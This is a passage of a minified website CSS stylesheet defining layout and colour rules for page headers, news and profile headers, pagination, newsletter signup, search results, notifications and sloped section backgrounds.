.related-text,.dark-bg .s-page-header .related-text a{color:#fff}.dark-bg .related-text a{color:#fff}.s-page-header .header-cta{margin-top:40px}@media (min-width: 768px){.s-page-header .mask-bg-mobile{display:block}.s-page-header .mask-bg-desktop{display:block}.s-page-header h1{overflow-wrap:normal}}.s-page-header-video{position:relative;height:100vh}.s-page-header-video .mobile-icon-navigation{font-size:.875rem;line-height:1.71429;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#2f3a41;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-grid-column-align:flex-start;justify-items:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}.dark-bg .s-page-header-video .mobile-icon-navigation{color:#fff}.s-page-header-video .mobile-icon-navigation:hover,.s-page-header-video .mobile-icon-navigation:focus{text-decoration:none}.s-page-header-video .mobile-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;background:#fff;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px}.s-page-header-video .mobile-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative}.s-page-header-video .mobile-icon-navigation .video-icon{width:40px;height:40px;background:#313c44;border-radius:100%;margin-right:8px}.s-page-header-video .video-background{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.s-page-header-video .cover{background-image:url("/assets/images/cover.svg");background-position:center;background-size:cover;width:130%;height:100%;position:absolute;top:0;left:-30%;z-index:2}.s-page-header-video>.container{position:relative;z-index:3;height:100%;padding-top:90px;padding-bottom:120px;max-width:none}.ipad .s-page-header-video>.container{padding-bottom:232px !important}.s-page-header-video .header-wrapper{position:relative;width:100%;height:100%;overflow:auto;-ms-overflow-style:none}.s-page-header-video .header-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;min-height:100%;padding-top:30px;padding-bottom:64px}.s-page-header-video h1{color:#2f3a41;margin-bottom:16px;overflow-wrap:break-word}.s-page-header-video p{margin-bottom:16px;color:#2f3a41}.s-page-header-video p:last-child{margin-bottom:0}.s-page-header-video .video-button{display:inline-block}@media (max-width: 768px){.ios .s-page-header-video>.container{padding-bottom:205px !important}}@media (min-width: 768px){.s-page-header-video h1{overflow-wrap:normal;margin-bottom:32px}.s-page-header-video p{margin-bottom:32px}}@media (min-width: 1024px){.s-page-header-video{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-page-header-video .cover{width:100%;left:0}.s-page-header-video>.container{padding-bottom:164px}.s-page-header-video .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-header-video .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-page-header-video .header-content>*{width:100%}}@media (min-width: 1440px){.s-page-header-video>.container{max-width:1170px}}.s-page-news-header{padding-top:96px}.s-page-news-header .header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.s-page-news-header .header-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.s-page-news-header .header-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.s-page-news-header .header-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.s-page-news-header .header-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.s-page-news-header .header-wrapper{width:calc(100% + 32px)}}.s-page-news-header .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;word-wrap:break-word}.s-page-news-header .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding-top:40px;padding-bottom:40px}.s-page-news-header h1{margin-bottom:40px}.s-page-news-header .header-info{margin-bottom:8px}.s-page-news-header .date,.s-page-news-header .read-time{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-page-news-header .date .svg-icon,.s-page-news-header .read-time .svg-icon{margin-right:8px;color:#313c44;width:22px;height:22px}.s-page-news-header .date p,.s-page-news-header .read-time p{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:0;line-height:normal}.dark-bg .s-page-news-header .date p,.dark-bg .s-page-news-header .read-time p{color:#fff}.s-page-news-header .date strong,.s-page-news-header .read-time strong{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date strong,.dark-bg .s-page-news-header .read-time strong{color:#fff}.s-page-news-header .date{margin-right:16px}.s-page-news-header .hashtag{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;text-transform:uppercase;color:#8b4900;margin-bottom:40px}.dark-bg .s-page-news-header .hashtag{color:#fff}.s-page-news-header .c-publish-by{margin-bottom:40px}@media (min-width: 768px){.s-page-news-header{padding-top:120px}.s-page-news-header .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 5) - 16px);flex-basis:calc((100% / 8 * 5) - 16px);max-width:calc((100% / 8 * 5) - 16px);margin-right:15.99px}.s-page-news-header .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 3) - 16px);flex-basis:calc((100% / 8 * 3) - 16px);max-width:calc((100% / 8 * 3) - 16px);margin-right:15.99px;padding-top:0;padding-bottom:0}.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.s-page-news-header{padding-top:160px}.s-page-news-header .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-news-header .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-page-news-header .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-news-header .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 7) - 24px);flex-basis:calc((100% / 12 * 7) - 24px);max-width:calc((100% / 12 * 7) - 24px);margin-right:23.99px;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 7) - 32px);flex-basis:calc((100% / 12 * 7) - 32px);max-width:calc((100% / 12 * 7) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.s-page-profile-header{padding-top:8px}.s-page-profile-header .position{margin-bottom:24px;color:#fff}.s-page-profile-header .position span{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .s-page-profile-header .position span{color:#fff}.s-page-profile-header .area-heading{color:#fff;margin-bottom:8px}.s-page-profile-header p.area-text{margin-top:0;margin-bottom:24px}.s-page-profile-header p.area-text a{color:#fff}.s-page-profile-header .contact .svg-icon{color:#009bd8;margin-right:16px;width:16px;height:16px}.s-page-profile-header .contact .contact-nav{cursor:pointer;display:block;padding-left:32px;position:relative}.s-page-profile-header .contact .contact-nav .icon{background:#fff;border-radius:50%;position:absolute;top:0;left:0;width:24px;height:24px}.s-page-profile-header .contact .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - (16px / 2));width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' fill='%23009bd8' d='M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.s-page-profile-header .contact .contact-details{margin-top:32px;opacity:0;visibility:hidden}.s-page-profile-header .contact.show .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - (16px / 2));width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' fill='%23009bd8' d='M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.s-page-profile-header .contact.show .contact-details{opacity:1;transition:all 200ms ease-in;visibility:visible}.s-page-profile-header .contact a{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:16px;text-decoration:none}.dark-bg .s-page-profile-header .contact a{color:#fff}.s-page-profile-header .contact a:hover{text-decoration:underline}.s-page-profile-header .contact a:last-child{margin-bottom:0}.s-article-pagination{padding:0;background-color:#313c44}.s-article-pagination .nav-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:96px}.s-article-pagination .nav-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;transition:0s}.s-article-pagination .nav-item::before{position:absolute;top:0;right:0;bottom:0;content:'';opacity:0;z-index:1;background-color:#222;transition:opacity .1s ease-in-out}.s-article-pagination .nav-item.prev::before{left:-1000px;right:0}.s-article-pagination .nav-item.next::before{left:0;right:-1000px}.s-article-pagination .nav-item h4,.s-article-pagination .nav-item p,.s-article-pagination .nav-item .svg-icon{margin:0;position:relative;z-index:2}.s-article-pagination .nav-item h4{color:inherit}.s-article-pagination .nav-item p{color:#222}.s-article-pagination .nav-item:hover,.s-article-pagination .nav-item:focus{text-decoration:none}.s-article-pagination .nav-item:hover::before,.s-article-pagination .nav-item:focus::before{opacity:1}.s-article-pagination .nav-item:hover h4,.s-article-pagination .nav-item:hover p,.s-article-pagination .nav-item:hover .svg-icon,.s-article-pagination .nav-item:focus h4,.s-article-pagination .nav-item:focus p,.s-article-pagination .nav-item:focus .svg-icon{color:#fff}.s-article-pagination .nav-item.prev{display:none}.s-article-pagination .nav-item.prev .svg-icon{margin-right:24px}.s-article-pagination .nav-item.next{text-align:right}.s-article-pagination .nav-item.next .svg-icon{margin-left:24px}@media (max-width: 767px){.s-article-pagination .nav-item{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.s-article-pagination .nav-item.next::before{left:-100px}}@media (min-width: 768px){.s-article-pagination .nav-container{height:160px}.s-article-pagination .nav-item{width:50%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.s-article-pagination .nav-item .svg-icon{transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease, -webkit-transform .2s ease}.s-article-pagination .nav-item.prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.s-article-pagination .nav-item.prev:hover .svg-icon,.s-article-pagination .nav-item.prev:focus .svg-icon{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.s-article-pagination .nav-item.next{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.s-article-pagination .nav-item.next:hover .svg-icon,.s-article-pagination .nav-item.next:focus .svg-icon{-webkit-transform:translateX(8px);transform:translateX(8px)}}.s-newsletter-signup{color:#fff;overflow:hidden}.s-slope-bg+.s-newsletter-signup .s-slope-bg.pos-header{margin-top:4.3vw}.s-newsletter-signup .header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;padding-top:48px}.s-newsletter-signup .header a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.s-newsletter-signup .header svg.svg-icon{margin-left:24px;width:16px;color:#fff}.s-newsletter-signup .container .content{text-align:center;padding:24px 0;margin-bottom:0}.s-newsletter-signup .container .content h3{margin-bottom:56px}@media (min-width: 768px){.s-newsletter-signup .header{padding-top:64px}.s-newsletter-signup .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 6) - 16px);flex-basis:calc((100% / 8 * 6) - 16px);max-width:calc((100% / 8 * 6) - 16px);margin-right:15.99px}}@media (min-width: 768px) and (min-width: 768px){.s-newsletter-signup .content{margin-left:calc((100% / 8 * 1))}}@media (min-width: 768px){.s-newsletter-signup .content .btn{min-width:370px}}@media (min-width: 1024px){.s-newsletter-signup .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px;padding:40px 0 32px}}@media (min-width: 1024px) and (min-width: 1440px){.s-newsletter-signup .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.s-newsletter-signup .content{margin-left:calc((100% / 12 * 3))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-newsletter-signup .content{margin-left:calc((100% / 12 * 3))}}.s-search-results .search-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.s-search-results .search-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.s-search-results .search-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.s-search-results .search-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.s-search-results .search-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.s-search-results .search-wrapper{width:calc(100% + 32px)}}.s-search-results .search-summary{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:80px}.dark-bg .s-search-results .search-summary{color:#fff}.s-search-results .search-summary strong{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary strong{color:#fff}.s-search-results .search-results{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.s-search-results .search-results>.c-tile{margin-bottom:80px}@media (min-width: 768px){.s-search-results .search-results{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.s-search-results .search-results{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-search-results .search-results{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.s-search-results .search-results{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-search-results .search-results{margin-left:calc((100% / 12 * 2))}}.s-azure-search-result{overflow:hidden}.s-azure-search-result h2{margin-bottom:30px}.s-azure-search-result.s-search-results .search-result-item{display:block}.s-azure-search-result .search-wrapper{display:block}.s-azure-search-result .feature-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 24px}.s-azure-search-result .feature-item{width:calc(50% - 24px)}.s-notification{background:#222;position:relative;overflow:hidden;padding:24px 0;transition:all 300ms cubic-bezier(0.66, 0.01, 0.51, 1)}.s-notification .container{position:relative}.s-notification.hide{max-height:0;visibility:hidden;opacity:0;padding:0;margin:0}.s-notification .notification-content{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto}.s-notification p,.s-notification a{color:#fff}.s-notification p{padding-right:56px;margin-bottom:0}.s-notification a{text-decoration:underline}.s-notification a:hover,.s-notification a:focus{text-decoration:none}.s-notification .close-icon{position:absolute;top:0;right:24px;width:24px;height:24px;fill:#fff;color:#fff}.s-slope-bg{position:relative;margin-bottom:0}.s-slope-bg>.container{position:relative;z-index:1}.s-slope-bg>.container>div{padding-bottom:56px}.s-slope-bg::after{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-slope-bg.pos-header{padding-bottom:24px}.s-slope-bg.grey-bg.pos-header,.s-slope-bg.grey-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.grey-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-bg.pos-header{margin-top:10vw}.s-slope-bg.grey-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #f7f7f8;border-left:solid 100vw transparent;border-right:none}.s-slope-bg.grey-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.grey-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.grey-bg.pos-footer::after{border-top:solid 4.3vw #f7f7f8;border-left:solid 100vw transparent;border-right:none;top:100%}.s-slope-bg.grey-down-bg.pos-header,.s-slope-bg.grey-down-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.grey-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.grey-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #f7f7f8;border-right:solid 100vw transparent;border-left:none}.s-slope-bg.grey-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.grey-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.grey-down-bg.pos-footer::after{border-top:solid 10vw #f7f7f8;border-right:solid 100vw transparent;border-left:none;top:100%}.s-slope-bg.dark-bg.pos-header,.s-slope-bg.dark-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.dark-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-bg.pos-header{margin-top:4.3vw}.s-slope-bg.dark-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #313c44;border-right:solid 100vw transparent;border-left:none}.s-slope-bg.dark-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.dark-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.dark-bg.pos-footer::after{border-top:solid 10vw #313c44;border-right:solid 100vw transparent;border-left:none;top:100%}.s-slope-bg.dark-up-bg.pos-header,.s-slope-bg.dark-up-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-up-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.dark-up-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-up-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-up-bg.pos-header{margin-top:10vw}.s-slope-bg.dark-up-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #313c44;border-left:solid 100vw transparent;border-right:none}.s-slope-bg.dark-up-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.dark-up-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-up-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-up-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.dark-up-bg.pos-footer::after{border-top:solid 4.3vw #313c44;border-left:solid 100vw transparent;border-right:none;top:100%}.s-slope-bg.blue-bg.pos-header,.s-slope-bg.blue-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.blue-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-bg.pos-header{margin-top:10vw}.s-slope-bg.blue-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #009bd8;border-left:solid 100vw transparent;border-right:none}.s-slope-bg.blue-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.blue-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.blue-bg.pos-footer::after{border-top:solid 4.3vw #009bd8;border-left:solid 100vw transparent;border-right:none;top:100%}.s-slope-bg.blue-down-bg.pos-header,.s-slope-bg.blue-down-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.blue-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.blue-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #009bd8;border-right:solid 100vw transparent;border-left:none}.s-slope-bg.blue-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.blue-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.blue-down-bg.pos-footer::after{border-top:solid 10vw #009bd8;border-right:solid 100vw transparent;border-left:none;top:100%}.s-slope-bg.dynamic{padding-top:10vw;padding-bottom:4.3vw}.s-slope-bg.dynamic::after,.s-slope-bg.dynamic::before{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;border-left:none}.s-slope-bg.dynamic::before{top:0;border-bottom:solid 10vw transparent;border-right:solid 100vw #fff}.s-slope-bg.dynamic::after{top:auto;bottom:0;border-top:solid 4.3vw transparent;border-right:solid 100vw 